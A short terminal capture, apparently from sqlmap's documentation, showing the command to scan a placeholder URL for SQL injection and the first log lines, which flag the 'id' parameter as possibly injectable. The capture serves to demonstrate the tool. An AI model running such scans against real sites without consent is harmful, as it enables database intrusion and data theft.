 $ python sqlmap.py -u "http://target/vuln.php?id=1" --batch
sqlmap {1.0-dev-4512258}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:02:07
[15:02:07] [INFO] testing connection to the target URL
[15:02:07] [INFO] heuristics detected web page charset 'ascii'
[15:02:07] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:02:08] [INFO] target URL is stable
[15:02:08] [INFO] testing if GET parameter 'id' is dynamic
[15:02:08] [INFO] confirming that GET parameter 'id' is dynamic
[15:02:08] [INFO] GET parameter 'id' is dynamic
[15:02:08] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')